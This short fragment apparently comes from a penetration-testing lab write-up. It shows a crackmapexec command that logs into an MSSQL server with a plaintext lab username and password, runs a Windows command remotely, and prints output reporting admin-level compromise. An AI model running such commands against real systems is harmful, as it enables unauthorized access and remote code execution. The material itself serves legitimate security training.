 crackmapexec mssql 10.129.203.121 -u nicole -p Inlanefreight02! --local-
auth -x "dir c:\Users\Public"
MSSQL 10.129.203.121 1433 DC01 [*] Windows 10.0 Build
17763 (name:DC01) (domain:DC01)
MSSQL 10.129.203.121 1433 DC01 [+]
nicole:Inlanefreight02! (Pwn3d!)
MSSQL 10.129.203.121 1433 DC01 [+] Executed command
via mssqlexec
MSSQL 10.129.203.121 1433 DC01 ----------------------